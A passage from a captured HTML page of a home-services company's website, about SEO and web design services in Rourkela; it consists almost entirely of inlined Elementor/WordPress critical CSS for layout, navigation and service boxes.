

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dutyhour.com/our-service/rourkela/seo-web-designing-service-in-rourkela/
body_size: 129135
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17443 .elementor-element.elementor-element-ab0d384{margin-top:-75px;margin-bottom:0}.elementor-17443 .elementor-element.elementor-element-b078d6f:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-b078d6f{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-b078d6f{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17443 .elementor-element.elementor-element-4678e92{width:30%}.elementor-17443 .elementor-element.elementor-element-4678e92.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17443 .elementor-element.elementor-element-4678e92.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17443 .elementor-element.elementor-element-4678e92>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17443 .elementor-element.elementor-element-1cd937d .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17443 .elementor-element.elementor-element-d0733b1{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17443 .elementor-element.elementor-element-d8d8de2{width:70%}.elementor-17443 .elementor-element.elementor-element-d8d8de2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17443 .elementor-element.elementor-element-d8d8de2>.elementor-element-populated{padding:0}.elementor-17443 .elementor-element.elementor-element-75ec709>.elementor-container{max-width:1790px}.elementor-17443 .elementor-element.elementor-element-deed203.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17443 .elementor-element.elementor-element-deed203:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap{background-color:#f7f5f7}.elementor-17443 .elementor-element.elementor-element-deed203>.elementor-element-populated{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-83e3a85{--spacer-size:112px}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl-title_1{color:#292929}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl__subtitle{text-transform:uppercase;color:grey;margin:0 0 9px 0}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl__subtitle:before{display:inline-block}.elementor-17443 .elementor-element.elementor-element-fa00c35{margin-top:16px;margin-bottom:0}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Electrician-Work.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-766f15c .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box{padding:44px 40px 0 40px}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2021/03/Duty-Hour-Plumber-Works.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box{padding:44px 40px 0 40px}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Carpenter-Repair-Work-in-Agra.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-d1a775f .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box{padding:44px 40px 0 40px}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Painter.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17443 .elementor-element.elementor-element-c91863f .elementor-widget-container,.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box{padding:44px 40px 0 40px}@media (min-width:1025px){.elementor-17443 .elementor-element.elementor-element-b078d6f:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}@media (max-width:1024px){.elementor-17443 .elementor-element.elementor-element-1cd937d{text-align:center}.elementor-17443 .elementor-element.elementor-element-d0733b1{text-align:center}.elementor-17443 .elementor-element.elementor-element-83e3a85{--spacer-size:70px}}@media (max-width:767px){.elementor-17443 .elementor-element.elementor-element-1cd937d .elementor-heading-title{font-size:32px}.elementor-17443 .elementor-element.elementor-element-d0733b1{font-size:18px}.elementor-17443 .elementor-element.elementor-element-83e3a85{--spacer-size:40px}.elementor-17443 .elementor-element.elementor-element-d7f2a71 .dbl__title{font-size:32px}.elementor-17443 .elementor-element.elementor-element-766f15c .wgl-service-box{padding:22px 0 22px 0}.elementor-17443 .elementor-element.elementor-element-2d6a4a9 .wgl-service-box{padding:22px 0 22px 20px}.elementor-17443 .elementor-element.elementor-element-d1a775f .wgl-service-box{padding:22px 20px 22px 0}.elementor-17443 .elementor-element.elementor-element-c91863f .wgl-service-box{padding:22px 0 22px 20px}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 25px;min-width:auto;color:inherit;opacity:1;visibility:visible;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%)}.wgl-menu_outer .mobile-hamburger-close{border-radius:6px;line-height:0;position:relative;z-index:999}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:20px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:17px 30px;width:100%;top:0;right:0;bottom:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}.wgl-menu_outer .wgl-menu-outer_content .wgl-logotype-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:30px}.mobile_nav_wrapper 